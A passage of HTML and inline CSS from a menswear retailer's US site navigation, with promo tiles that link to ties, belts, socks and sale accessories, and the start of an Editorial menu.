</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6017357580 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6017357580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6017357580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6017357580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-accessories/"
       class="navigationLink-6017357580 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6493755996 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6493755996, .column2-6493755996 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6493755996 {
        box-shadow: none;
        
    }
    
    .column2-6493755996 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6493755996 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6493755996 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6493755996 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6493755996 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6493755996 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6493755996 {
            box-shadow: none;
            
        }
        
        .column2-6493755996 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6493755996 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6493755996 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6493755996 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6493755996 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6493755996 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6493755996 {
            box-shadow: none;
            
        }
        
        .column2-6493755996 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6493755996 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6493755996 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6493755996 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6493755996 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6493755996 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6493755996 {
            box-shadow: none;
            
        }
        
        .column2-6493755996 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6493755996 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6493755996 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6493755996 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6493755996 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6493755996 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6493755996 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5509268513 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5509268513, .column2-5509268513 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5509268513 {
        box-shadow: none;
        
    }
    
    .column2-5509268513 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5509268513 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5509268513 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5509268513 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5509268513 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5509268513 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5509268513 {
            box-shadow: none;
            
        }
        
        .column2-5509268513 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5509268513 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5509268513 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5509268513 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5509268513 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5509268513 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5509268513 {
            box-shadow: none;
            
        }
        
        .column2-5509268513 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5509268513 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5509268513 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5509268513 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5509268513 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5509268513 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5509268513 {
            box-shadow: none;
            
        }
        
        .column2-5509268513 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5509268513 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5509268513 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5509268513 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5509268513 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5509268513 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5509268513 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4964622242--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-4964622242--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4964622242 .js-read-more,
    .promo-tile-4964622242 .js-read-less {
        font-size: null;
    }

    .promo-tile-4964622242--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4964622242:hover .promo-tile-4964622242-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4964622242 .promo-tile-4964622242-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4964622242-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4964622242 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4964622242--minititle {
        min-height: auto;
    }

    .promo-tile-4964622242--title {
        min-height: auto;
    }

    .promo-tile-4964622242--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4964622242--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4964622242--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4964622242--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4964622242--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4964622242-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4964622242--minititle {
            min-height: auto;
        }

        .promo-tile-4964622242--title {
            min-height: auto;
        }

        .promo-tile-4964622242--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4964622242--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4964622242--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4964622242--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4964622242-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4964622242--minititle {
            min-height: auto;
        }

        .promo-tile-4964622242--title {
            min-height: auto;
        }

        .promo-tile-4964622242--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4964622242--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4964622242--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4964622242 .js-read-more,
        .promo-tile-4964622242 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4964622242--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4964622242--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4964622242--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4964622242-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4964622242--minititle {
            min-height: auto;
        }

        .promo-tile-4964622242--title {
            min-height: auto;
        }

        .promo-tile-4964622242--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4964622242--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4964622242--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4964622242 .js-read-more,
        .promo-tile-4964622242 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4964622242--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4964622242--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4964622242 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4964622242-scaled-img--false promo-tile-4964622242--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-ties/" class="promo-tile-4964622242--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5509268513 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2838459844--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2838459844--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2838459844 .js-read-more,
    .promo-tile-2838459844 .js-read-less {
        font-size: null;
    }

    .promo-tile-2838459844--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2838459844:hover .promo-tile-2838459844-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2838459844 .promo-tile-2838459844-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2838459844-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2838459844 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2838459844--minititle {
        min-height: auto;
    }

    .promo-tile-2838459844--title {
        min-height: auto;
    }

    .promo-tile-2838459844--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2838459844--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2838459844--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2838459844--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2838459844--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2838459844-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2838459844--minititle {
            min-height: auto;
        }

        .promo-tile-2838459844--title {
            min-height: auto;
        }

        .promo-tile-2838459844--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2838459844--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2838459844--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2838459844--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2838459844-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2838459844--minititle {
            min-height: auto;
        }

        .promo-tile-2838459844--title {
            min-height: auto;
        }

        .promo-tile-2838459844--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2838459844--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2838459844--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2838459844 .js-read-more,
        .promo-tile-2838459844 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2838459844--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2838459844--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2838459844--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2838459844-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2838459844--minititle {
            min-height: auto;
        }

        .promo-tile-2838459844--title {
            min-height: auto;
        }

        .promo-tile-2838459844--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2838459844--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2838459844--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2838459844 .js-read-more,
        .promo-tile-2838459844 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2838459844--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2838459844--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2838459844 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2838459844-scaled-img--false promo-tile-2838459844--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-accessories/belts/" class="promo-tile-2838459844--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6493755996 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6286013508--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6286013508--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6286013508 .js-read-more,
    .promo-tile-6286013508 .js-read-less {
        font-size: null;
    }

    .promo-tile-6286013508--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6286013508:hover .promo-tile-6286013508-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6286013508 .promo-tile-6286013508-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6286013508-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6286013508 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6286013508--minititle {
        min-height: auto;
    }

    .promo-tile-6286013508--title {
        min-height: auto;
    }

    .promo-tile-6286013508--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6286013508--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6286013508--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6286013508--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6286013508--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6286013508-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6286013508--minititle {
            min-height: auto;
        }

        .promo-tile-6286013508--title {
            min-height: auto;
        }

        .promo-tile-6286013508--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6286013508--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6286013508--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6286013508--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6286013508-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6286013508--minititle {
            min-height: auto;
        }

        .promo-tile-6286013508--title {
            min-height: auto;
        }

        .promo-tile-6286013508--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6286013508--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6286013508--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6286013508 .js-read-more,
        .promo-tile-6286013508 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6286013508--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6286013508--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6286013508--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6286013508-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6286013508--minititle {
            min-height: auto;
        }

        .promo-tile-6286013508--title {
            min-height: auto;
        }

        .promo-tile-6286013508--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6286013508--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6286013508--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6286013508 .js-read-more,
        .promo-tile-6286013508 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6286013508--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6286013508--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6286013508 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6286013508-scaled-img--false promo-tile-6286013508--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-accessories/socks/" class="promo-tile-6286013508--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3087008906 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3087008906 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3087008906 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3087008906 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/us/editorial-style-tips.html"
class="navigationItem-3087008906 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
